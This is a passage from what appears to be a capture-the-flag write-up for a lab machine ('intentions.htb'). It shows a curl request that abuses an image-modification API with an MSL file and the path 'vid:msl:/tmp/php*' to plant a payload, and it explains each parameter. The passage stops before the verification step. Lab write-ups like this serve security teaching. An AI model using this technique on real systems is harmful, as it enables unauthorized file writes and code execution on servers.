 Now, we remove the Content-Type- and other non-essential headers, and add our payload.
curl 'http://intentions.htb/api/v2/admin/image/modify' -X POST -H 'X-XSRF-TOKEN:
eyJpdiI6IlRQMnNQZVdUOVJQVmU2c0NSbnpBb2c9PSIsInZhbHVlIjoiVVE2U1VDczlVNUxlMXA0VjRtc
WRUMjJkR01ubUovNnFjamo1b1JIZjliQjVETldoUmZrVEY2Y3BFcHZGcEcxMDlwSUdFeVdhWlZVVXB3ek
xQbjhrVkRFckF5dTdYemszR1ZyNE1pdDFocnQ5WWJCbDFwU1VaY0xXTVllNmlhYkMiLCJtYWMiOiJlNTQ
xMjMxZDg1N2NhNDdhZTFlNjllNjM1OWE0ZTUwN2FiODRkNzdiNzg1YWVhNDMwYTY5ZjUyYWZhZjRlM2Zh
IiwidGFnIjoiIn0=' -H 'Cookie: XSRF-TOKEN=eyJpdiI6IlRQMnNQZVdUOVJ<SNIP>YD_70' -F
'path=vid:msl:/tmp/php*' -F 'effect=asd' -F file=@payload.msl
The important parameters here are:
-F 'path=vid:msl:/tmp/php*'
The full explanation lies in the article above, but this allows us to essentially target the available
PHP temporary files and include our MSL file that we are going  to upload, without knowing its
exact name.
-F 'effect=asd'
The endpoint requires an effect parameter, but its contents don't matter.
-F file=@payload.msl
Lastly, this causes our local payload.msl to be uploaded.
Upon running the cURL command, we may see a 502 gateway error or an empty response. To
validate our success we can navigate to the following URL: